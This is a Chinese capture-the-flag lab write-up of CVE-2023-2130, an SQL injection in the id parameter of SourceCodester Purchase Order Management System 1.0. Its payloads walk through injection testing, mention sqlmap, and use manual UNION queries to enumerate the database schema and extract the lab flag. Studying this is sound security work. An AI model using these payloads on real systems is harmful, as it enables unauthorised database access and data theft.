[春秋云镜] CVE-2023-2130

靶标介绍:



在SourceCodester采购订单管理系统1.0中发现了一项被分类为关键的漏洞。受影响的是组件GET参数处理器的文件/admin/suppliers/view_details.php中的一个未知函数。对参数id的操纵导致了SQL注入。可以远程发起攻击。

1、id=1 正常,id=1’ and 1=2 --+ 异常,判断id存在注入点

2、sqlmap直接梭哈,得到flag{097e2ab7-e22f-4a46-9717-d1f9e0c3090e}

3、手工注入,得到flag{fe8e4bdc-948e-4a23-94f1-04be078f954e}

1' order by 8--+ #8个字段

1' and 1=2 union select 1,2,3,4,5,6,7,8--+ #2,3,4,5,6有回显

1' and 1=2 union select 1,database(),3,4,5,6,7,8--+ #当前数据库为purchase_order_db

1' and 1=2 union select 1,version(),3,4,5,6,7,8--+ #版本为10.5.21-MariaDB-0+deb11u1

1' and 1=2 union select 1,group_concat(table_name),3,4,5,6,7,8 from information_schema.tables where table_schema='purchase_order_db'--+

#表为item_list,users,supplier_list,po_list,system_info,fllllaaaag,order_items

1' and 1=2 union select 1,group_concat(column_name),3,4,5,6,7,8 from information_schema.columns where table_name='fllllaaaag'--+

#列为id,flag

1' and 1=2 union select 1,flag,3,4,5,6,7,8 from fllllaaaag--+ #flag{fe8e4bdc-948e-4a23-94f1-04be078f954e}

文章描述了在SourceCodester采购订单管理系统1.0中发现的SQL注入漏洞(CVE-2023-2130),攻击者可通过操纵GET参数id进行远程攻击,成功获取敏感信息如数据库名、版本和表结构。

文章描述了在SourceCodester采购订单管理系统1.0中发现的SQL注入漏洞(CVE-2023-2130),攻击者可通过操纵GET参数id进行远程攻击,成功获取敏感信息如数据库名、版本和表结构。

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?